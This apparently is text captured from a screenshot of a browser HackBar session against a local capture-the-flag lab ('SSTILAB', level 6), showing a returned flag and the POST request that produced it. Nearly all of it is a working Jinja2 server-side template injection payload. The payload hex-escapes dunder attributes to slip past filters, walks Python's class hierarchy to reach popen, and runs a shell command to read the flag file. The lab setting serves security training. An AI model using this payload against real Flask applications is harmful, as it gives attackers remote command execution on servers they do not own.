 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.134.132:5000/level/6
Enable
POST
enctype
application/x-www-form-urlencoded
Body
code=
{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73
\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x
5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")
(133)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x
62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\
x5f")('popen')('cat flag')|attr("read")()}}